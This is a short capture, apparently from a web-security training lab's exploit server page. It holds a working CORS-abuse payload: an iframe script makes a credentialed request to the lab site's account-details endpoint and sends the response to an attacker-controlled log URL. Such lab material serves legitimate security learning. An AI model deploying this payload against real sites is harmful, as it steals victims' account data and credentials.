 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" src="data:text/html,<script>
function reqListener() {
window.location='https://exploit-0a4a002e046d9c6e80b998b201860079.exploit-server.net/log?key='+this.responseText;
}
var req = new XMLHttpRequest();
req.onload = reqListener;
req.withCredentials = true;
req.open('GET', 'https://0aba007b04349c3580fc9923009500d5.web-security-academy.net/accountDetails', true);
req.send();
</script>">
Store View exploit Deliver exploit to victim Access log